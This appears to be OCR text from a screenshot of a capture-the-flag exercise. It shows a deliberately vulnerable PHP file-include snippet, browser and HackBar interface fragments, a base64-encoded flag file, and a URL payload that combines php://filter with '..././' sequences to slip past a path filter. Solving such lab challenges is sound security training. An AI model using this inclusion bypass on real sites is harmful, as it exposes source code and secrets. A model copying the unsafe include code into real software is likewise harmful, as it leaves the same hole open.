 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
PD9waHANCiAgICAkZmxhZyA9ICJmbGFnezkyZWI1ZmZlZTZhZTJmZWMzYWQ3MWM3Nzc1MzE1
Pg== <?php
error_reporting(0);
$file = $_GET['file'];
if(!isset($file))
$file = '1';
$file = str_replace('../', '', $file);
include_once($file.".php");
highlight_file(__FILE__);
?>
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://a01221ec-82dd-494d-a995-1f69abf33692.www.polarctf.com:8090/data/?
file=php://filter/read=convert.base64-encode/
resource=..././..././..././..././flag